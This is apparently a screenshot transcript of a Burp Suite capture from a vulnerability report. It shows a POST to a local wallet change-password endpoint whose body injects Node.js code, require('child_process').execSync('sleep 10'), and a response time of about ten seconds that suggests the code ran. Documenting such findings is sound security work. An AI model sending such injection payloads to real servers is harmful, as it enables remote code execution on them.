 Request
Raw Params Headers Hex
POST /wallets/a02fde0295a9b2098d7957905118b8fdb138cef3/change-password HTTP/1.1
Accept: application/json, text/plain, */*
Content-Type: text/plain;charset=utf-8
User-Agent: axios/0.18.0
Content-Length: 46
Host: 127.0.0.1:3000
Connection: close
require('child_process').execSync('sleep 10');
? < + > 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
X-Powered-By: Express
Vary: Origin
Content-Type: application/json; charset=utf-8
Content-Length: 24
ETag: W/"18-uXTHEVvKoQCA5rLsRy71mf8+2Kg"
Date: Wed, 25 Jul 2018 05:08:37 GMT
Connection: close
{"error":"Invalid data"}
? < + > Type a search term 0 matches
254 bytes | 10,029 millis